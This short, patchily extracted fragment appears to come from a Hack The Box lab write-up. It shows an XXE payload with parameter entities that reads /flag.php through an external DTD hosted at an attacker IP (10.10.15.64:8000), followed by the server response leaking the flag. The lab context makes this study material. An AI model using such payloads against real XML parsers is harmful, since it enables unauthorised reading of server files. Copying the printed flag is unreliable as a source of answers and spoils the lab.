 5
6 <?xml version="1.0" encoding="UTF-8"?>
7 <!DOCTYPE email [
8 <!ENTITY % begin "<![CDATA[">
9 <!ENTITY % file SYSTEM "/flag.php">
0 <!ENTITY % end "]]>">
1 <!ENTITY % xxe SYSTEM
"http://10.10.15.64:8000/xxe.dtd">
2 %xxe;
4 Vary: Accept-Encoding
5 Content-Length: 90
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 Check your email <?php $flag = "HTB{3rr0r5_c4n_l34k_d474}
"; ?>
11 for further instructions.
12